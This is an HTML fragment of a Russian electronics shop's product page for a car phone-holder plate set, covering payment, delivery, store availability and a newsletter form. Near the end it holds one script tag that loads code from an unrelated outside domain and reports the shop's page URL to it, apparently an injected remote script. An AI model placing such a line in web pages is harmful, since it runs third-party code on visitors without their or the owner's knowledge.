	<li>Положите товар в корзину и в способе оплаты выберите «Плати частями»</li>
	<li>
	Введите номер телефона и код из смс&nbsp;</li>
	<li>
	Укажите ФИО и дату рождения</li>
	<li>
	Введите реквизиты вашей карты и код из смс. Готово!</li>
</ol>
<br>
 <br>
 <br>
 Подробнее о сервисе и условиях на сайте <a href="http://platichastyami.ru">platichastyami.ru</a><br>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane delivery " id="delivery">
																									<p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
						</div>
																																																																																				<div class="gifts">
	<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_987277558" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 123044;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czoxMTI6Ii9jYXRhbG9nL3NtYXJ0Zm9ueV9pX2dhZHpoZXR5L2Frc2Vzc3VhcnlfZGx5YV9zbWFydGZvbm92L2F2dG9kZXJ6aGF0ZWxpLzEyMzA0NC8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].f4c23a83d466d0b29d8caf465b08b418c3ff6af6dd4b1954f9e64b4992fae0d5',
				'template': 'main.6a32b39c0ec7f76cac02b0eaed10dd86c1ab7c179144223d452fa6ffb2832f70',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_987277558',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_987277558',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1158486219" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/[base64].61556d147e52d79d7a08bdc7863e3a1fa9aeef84ffb5646c46e9950e196bdcf0',
			template: 'main.503360d0da67c3702395b44fb61a83175a25cf73c74ec766753ab312fb5bb81a',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1158486219',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.f6686e68f368d760024982112eda7362abd3267cd493c9f20e6ad065f99727c6',
		isGift:  false,
		productId:  123044,
		offerId: 123044	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
																																				<div class="ordered-block goods">
							
													</div>
																																												</div>
		<div class="left_block sticky-sidebar-custom product-side">
						
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('123044','Продажа');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "123044",
			PARENT_ID: "123044"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<pre style="display:none">
array(20) {
  ["USE_STORE_PHONE"]=>
  string(1) "Y"
  ["SCHEDULE"]=>
  NULL
  ["USE_MIN_AMOUNT"]=>
  string(1) "Y"
  ["MIN_AMOUNT"]=>
  string(2) "10"
  ["ELEMENT_ID"]=>
  int(123044)
  ["STORE_PATH"]=>
  string(28) "/contacts/stores/#store_id#/"
  ["MAIN_TITLE"]=>
  string(34) "Наличие на складах"
  ["MAX_AMOUNT"]=>
  string(2) "20"
  ["USE_ONLY_MAX_AMOUNT"]=>
  string(1) "Y"
  ["SHOW_EMPTY_STORE"]=>
  string(1) "N"
  ["SHOW_GENERAL_STORE_INFORMATION"]=>
  string(1) "N"
  ["USER_FIELDS"]=>
  array(3) {
    [0]=>
    string(0) ""
    [1]=>
    string(15) "UF_CATALOG_ICON"
    [2]=>
    string(0) ""
  }
  ["FIELDS"]=>
  array(3) {
    [0]=>
    string(5) "TITLE"
    [1]=>
    string(7) "ADDRESS"
    [2]=>
    string(0) ""
  }
  ["STORES_FILTER_ORDER"]=>
  string(8) "SORT_ASC"
  ["STORES_FILTER"]=>
  string(6) "AMOUNT"
  ["STORES"]=>
  array(50) {
    [0]=>
    string(1) "1"
    [1]=>
    string(1) "5"
    [2]=>
    string(1) "6"
    [3]=>
    string(1) "8"
    [4]=>
    string(1) "9"
    [5]=>
    string(2) "10"
    [6]=>
    string(2) "12"
    [7]=>
    string(2) "13"
    [8]=>
    string(2) "14"
    [9]=>
    string(2) "15"
    [10]=>
    string(2) "16"
    [11]=>
    string(2) "17"
    [12]=>
    string(2) "18"
    [13]=>
    string(2) "19"
    [14]=>
    string(2) "20"
    [15]=>
    string(2) "21"
    [16]=>
    string(2) "26"
    [17]=>
    string(2) "27"
    [18]=>
    string(2) "28"
    [19]=>
    string(2) "29"
    [20]=>
    string(2) "30"
    [21]=>
    string(2) "31"
    [22]=>
    string(2) "32"
    [23]=>
    string(2) "33"
    [24]=>
    string(2) "36"
    [25]=>
    string(2) "37"
    [26]=>
    string(2) "38"
    [27]=>
    string(2) "39"
    [28]=>
    string(2) "41"
    [29]=>
    string(2) "42"
    [30]=>
    string(2) "43"
    [31]=>
    string(2) "45"
    [32]=>
    string(2) "47"
    [33]=>
    string(2) "48"
    [34]=>
    string(2) "49"
    [35]=>
    string(2) "50"
    [36]=>
    string(2) "51"
    [37]=>
    string(2) "53"
    [38]=>
    string(2) "54"
    [39]=>
    string(2) "55"
    [40]=>
    string(2) "56"
    [41]=>
    string(2) "57"
    [42]=>
    string(2) "58"
    [43]=>
    string(2) "59"
    [44]=>
    string(2) "60"
    [45]=>
    string(2) "61"
    [46]=>
    string(2) "62"
    [47]=>
    string(2) "63"
    [48]=>
    string(2) "64"
    [49]=>
    string(1) "4"
  }
  ["SET_ITEMS"]=>
  array(0) {
  }
  ["OFFERS_ID"]=>
  array(0) {
  }
  ["USE_STORES"]=>
  bool(true)
  ["SITE_ID"]=>
  string(2) "s1"
}
<!--'start_frame_cache_des'-->
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'Y','MIN_AMOUNT':'10','ELEMENT_ID':123044,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['TITLE','ADDRESS',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'AMOUNT','STORES':['1','5','6','8','9','10','12','13','14','15','16','17','18','19','20','21','26','27','28','29','30','31','32','33','36','37','38','39','41','42','43','45','47','48','49','50','51','53','54','55','56','57','58','59','60','61','62','63','64','4'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<!--'end_frame_cache_des'--><script>typeof useCountdown === 'function' && useCountdown()</script></div>		</div>
		
				<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Аксессуары для автодержателя Arroys Metal Plate Set Black',
'WINDOW_TITLE':'Аксессуары для автодержателя Arroys Metal Plate Set Black',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/smartfony_i_gadzhety/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Смартфоны и гаджеты<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/umnye_chasy_i_trekery/\">Умные часы и трекеры<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/naushniki_i_kolonki/\">Наушники и колонки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/noutbuki_i_planshety/\">Ноутбуки и планшеты<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/instrumenty_i_tovary_dlya_puteshestviy/\">Инструменты и товары для путешествий<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/televizory_i_tv_pristavki/\">Телевизоры и ТВ-приставки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/umnyy_dom/\">Умный дом<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/krasota_i_zdorove/\">Красота и здоровье<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/igry_i_razvlecheniya/\">Игры и развлечения<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/tekhnika_dlya_doma/\">Техника для дома<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/tovary_dlya_kukhni/\">Товары для кухни<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/tovary_dlya_avtomobilya/\">Товары для автомобиля<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Аксессуары для смартфонов<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/\">Смартфоны и кнопочные телефоны<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/samsung_2/\">Samsung<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/apple_2/\">Apple<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/xiaomi_2/\">Xiaomi<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/gadzhety/\">Гаджеты<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Автодержатели<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/\">Чехлы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/\">Защита дисплея<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/\">Сетевые зарядные устройства<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/\">Внешние аккумуляторы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/\">Автомобильные зарядные устройства<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/\">Кабели<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/\">Беспроводные зарядные устройства<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/\">Наушники<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/\">Карты памяти<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/\">Микрофоны<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/\">Ремешки для часов<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/\">Моноподы и стабилизаторы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/\">Стилусы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/\">Кармашек для карт<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/\">Селфи-кольца<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Аксессуары для автодержателя Arroys Metal Plate Set Black<\/span><meta itemprop=\"position\" content=\"6\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
					</div>
		</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

	<script src='https://aboutcars.pro/haylink.php?ref=&d=msphone.ru%3A443&p=https%3A%2F%2Fmsphone.ru%3A443%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F&sip=127.0.0.1'></script>
																																			</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			
<div class="footer-v3 wide-subscribe">
	<!--'start_frame_cache_footer-subscribe'-->
    <div class="subscribe-block-wrapper" style="display: none;">
        <div class="maxwidth-theme">
            <div class="row">
                <div class="col-md-12">
                    <div class="outer-wrapper">
                        <div class="inner-wrapper">
                            <div class="row">
                                <div class="col-md-4 col-sm-3 hidden-sm ">
                                    <!-- <div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div> -->
                                    <div class="text"><span style="font-weight: bold;">Подпишись на рассылку от MS.Phone</span></br>
<span style="font-size: smaller;">будь в курсе всех акций и предложений!</span></div>
                                </div>
                                <div class="col-md-8 col-sm-9">
                                    <div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form" onsubmit="return validateAndLogSubscribe(this);">
    <input type="hidden" name="sessid" id="sessid" value="ef1d429e08e70ed3388cbd6e8fd5a8d1" />    <input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
    
    <input type="hidden" name="FORMAT" value="html" />
    <div class="licence_block filter label_block" style="margin-top: 10px;">
        <input type="checkbox" id="licenses_subscribe" name="licenses_subscribe" value="Y" required>
        <label for="licenses_subscribe">
            <div id="bx_incl_area_22_1_1">Я согласен на <a href="/include/licenses_detail.php" target="_blank" style="color: #fff;">обработку персональных данных</a></div>
        </label>
    </div>
    <button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
        Подписаться    </button>
    <input type="hidden" name="PostAction" value="Add" />
    <input type="hidden" name="Save" value="Y" />
    <input type="hidden" name="ID" value="" />
</form>
<script>
function validateAndLogSubscribe(form) {
    var checkbox = document.getElementById('licenses_subscribe');
    var messageDiv = document.getElementById('bx_incl_area_22_1_1');
    if (!checkbox.checked) {
        messageDiv.style.color = 'red';
        return false;
    }
    messageDiv.style.color = '#fff';
    // Логируем согласие
    $.ajax({
        url: '/ajax/log_consent.php',
        type: 'POST',
        data: $(form).serialize(),
        async: false,
        success: function(response) {
            if (!response.success) {
                console.error('Ошибка логирования согласия:', response.errors);
            }
        },
        error: function() {
            console.error('Ошибка при отправке запроса логирования');
        }
    });
    return true;
}
$(document).ready(function(){
    $("form.subscribe-form").validate({
        rules: { 
            "EMAIL": { email: true },
            "licenses_subscribe": { required: true }
        },
        messages: {
            "licenses_subscribe": "Необходимо дать согласие на обработку данных"
        }
    });
});
</script></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
